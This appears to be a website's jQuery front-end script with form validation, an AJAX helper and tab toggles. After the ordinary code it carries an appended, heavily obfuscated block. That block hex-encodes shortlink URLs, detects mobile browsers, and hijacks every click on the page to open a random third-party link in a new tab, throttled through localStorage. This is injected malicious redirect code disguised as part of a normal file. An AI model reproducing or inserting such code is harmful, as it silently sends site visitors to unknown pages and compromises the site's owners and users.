        if (radioProfessionalCeretifcationsValue === '' || radioProfessionalCeretifcationsValue === undefined) {
            flag = false;
            $('#proCerRadioDiv').css("border", "1px solid red");
        } else {
            $('#proCerRadioDiv').css("border", "1px solid green");
            if (radioProfessionalCeretifcationsValue === 'Yes') {
                if (proCertificate1Value === '') {
                    flag = false;
                    $('#proCertifiDiv').css("border", "1px solid red");
                } else {
                    $('#proCertifiDiv').css("border", "1px solid green");
                }
            }
        }

        if (radioInternationalPartnersValue === '' || radioInternationalPartnersValue === undefined) {
            flag = false;
            $('#interPartnerRadioDiv').css("border", "1px solid red");
        } else {
            $('#interPartnerRadioDiv').css("border", "1px solid green");
            if (radioInternationalPartnersValue === 'Yes') {
                if (interPartnerValue === '') {
                    flag = false;
                    $('#interPartnerDiv').css("border", "1px solid red");
                } else {
                    $('#interPartnerDiv').css("border", "1px solid green");
                }
            }
        }

        if (firstName === '') {
            flag = false;
            $('#fNameDiv').css("border", "1px solid red");
        } else {
            $('#fNameDiv').css("border", "1px solid green");
        }

        if (lastName === '') {
            flag = false;
            $('#lNameDiv').css("border", "1px solid red");
        } else {
            $('#lNameDiv').css("border", "1px solid green");
        }

        if (mobile === '') {
            flag = false;
            $('#mobileDiv').css("border", "1px solid red");
        } else {
            if (validatePhoneWithOutLength('mobile')) {
                $('#mobileDiv').css("border", "1px solid green");
            } else {
                flag = false;
                $('#mobileDiv').css("border", "1px solid red");
            }
        }
//        if (phoneNumber === '') {
//            flag = false;
//            $('#phoneDiv').css("border", "1px solid red");
//        } else {
//            if (validatePhone('phone')) {
//                $('#phoneDiv').css("border", "1px solid green");
//            } else {
//                flag = false;
//                $('#phoneDiv').css("border", "1px solid red");
//            }
//        }
        if (email === '') {
            flag = false;
            $('#emailDiv').css("border", "1px solid red");
        } else {
            if (validateEmail('email')) {
                $('#emailDiv').css("border", "1px solid green");
            } else {
                flag = false;
                $('#emailDiv').css("border", "1px solid red");
            }
        }

//        if (position === '') {
//            flag = false;
//            $('#positionDiv').css("border", "1px solid red");
//        } else {
//            $('#positionDiv').css("border", "1px solid green");
//        }
//        flag = true;
        if (flag) {//            alert('test');
            $("#" + formId).submit();
        }
    }

}

ajax_request = function (values, funcName, dataType) {

    if (typeof dataType === 'undefined') {
        dataType = 'html';
    }
    alert(window.APP_URL + funcName);
    var ajaxResult = "";
    $.ajax({
        url: funcName,
        type: "post",
        cache: false,
        data: values,
        dataType: dataType,
        async: false,
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        success: function (result) {
            ajaxResult = result;
//                alert(ajaxResult);
        },
        error: function (xhr) {

            ajaxResult = {'status': false, 'msg': xhr.responseText};
        }
    });
    return ajaxResult;
};


function catcompaniestab(id) {

    var getTabValu1 = "tab" + id + "-main";
    var mainLiId = "#m_" + id;
    $(".tabs-head-main li").removeClass("active");
    $(mainLiId).addClass("active");
    $(".tabs-head").hide();
    $(".tabs-panel").removeClass("active");
    $(".tabs-panel").hide();
    $("#" + getTabValu1).show();
    $(".tabs-head li").removeClass("active");
    $("#" + getTabValu1).find("li:first").addClass("active");

}

function hideshowclassification(id) {
    if (jQuery("#" + id).css('display') === 'none') {
        jQuery("#" + id).show();
        jQuery("#child_span_" + id).empty();
        jQuery("#child_span_" + id).html("<font color='#3EA99F'>&#9660;</font>");
    } else {
        var arrowNotShow = '';
//                arrowNotShow = "<font color='#3EA99F'>&#9664;</font>"; english

        arrowNotShow = "<font color='#3EA99F'>&#9664;</font>";

        jQuery("#" + id).hide();
        jQuery("#child_span_" + id).empty();
        jQuery("#child_span_" + id).html(arrowNotShow);
    }
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x66\x51\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x48\x44\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x7a\x41\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x4c\x59\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x61\x6e\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x51\x63\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x79\x57\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x6a\x67\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x53\x62\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x63\x50\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());